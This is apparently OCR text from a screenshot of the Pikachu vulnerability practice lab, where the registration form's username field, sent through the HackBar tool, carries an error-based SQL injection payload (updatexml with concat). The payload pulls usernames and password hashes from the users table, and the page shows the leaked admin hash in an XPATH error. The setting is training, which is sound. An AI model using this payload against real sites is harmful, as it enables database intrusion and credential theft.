 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~admin^e10adc3949ba59abbe56e057f'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
add=&email=&password=123&phonenum=&sex=&submit=submit&username=123' and
updatexml(1,concat(0x7e,substring((select
group_concat(concat(username,'^',password)) from users),1,31),0x7e),1)  and '
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.10:8083/vul/sqli/sql